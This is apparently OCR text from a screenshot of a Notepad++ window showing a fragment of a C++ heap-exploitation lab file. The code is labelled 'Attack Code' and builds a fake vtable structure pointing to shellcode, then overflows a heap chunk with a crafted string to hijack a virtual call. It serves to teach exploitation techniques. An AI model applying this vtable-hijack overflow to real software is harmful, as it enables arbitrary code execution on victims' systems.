 C:\Users\Malware Analysis\Desktop\Heap\E2-1.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
LFHTest-P.cpp ReuseTest.cpp POC-1.cpp E1.cpp HW.asm E2-1.cpp
85 printf("vector : 0x%08x\n", v10);
86
87 /*--- Attack Code ---*/
88 // A struct for saving   pointers which mimics the access of virtual function (object -> vtable -> vf code)
89 vfHierarchy v = { (int)evilcode };     // veax = pointer to SHELL/Code to Execute
90 v.vedx = (int)&v;                   // vedx = pointer to veax
91 v.vecx = (int)&v + 4;               // vecx = pointer to vedx
92
93 printf("Shellcode address : 0x%08x and is stored as 0x%08x in the VTable Emulated Object\n", (int)evilcode, v.veax);
94 //printf("Function address : 0x%08x\n", v.veax);
95 printf("Vtable address : 0x%08x\n", v.vedx);
96 printf("Object address : 0x%08x\n", v.vecx);
97
98 char evilString[445];
99
100 sprintf(evilString,
"BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBCCCCDDDD%c%c%c%cefghijklmnopqrstuvwxyzABCD", (char)v.vecx, (char)((int)v.vecx >> 8), (char)((
int)v.vecx >> 16), (char)((int)v.vecx >> 24));
101 printf("%s",evilString);
102 //memset(allocations[5], 'B', CHUNK_SIZE + 8 + 32);
103 memcpy(allocations[5], evilString, sizeof(evilString));
104 system("PAUSE");
105 printf("====================================\n");
106 printf("After heap overflow, call v1[0]\n");
C++ source file length : 4,238 lines : 111 Ln : 111 Col : 2 Pos : 4,239 Windows (CR LF) UTF-8 INS